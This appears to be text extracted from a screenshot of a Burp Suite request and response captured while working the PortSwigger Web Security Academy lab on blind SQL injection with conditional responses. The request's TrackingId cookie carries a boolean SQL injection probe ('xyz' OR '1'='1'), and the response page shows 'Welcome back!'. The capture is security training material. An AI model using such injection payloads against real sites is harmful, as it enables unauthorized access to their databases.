 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a05008103315bcdc0b18896008300f2.web-security-academy.net
3 Cookie: TrackingId=xyz' OR '1'='1; session=5rZ28lnL6NVaNCqsInNDq9rBrFZuUIq5
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a05008103315bcdc0b18896008300f2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
responses
LAB Not solved
Back to lab home Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Lifestyle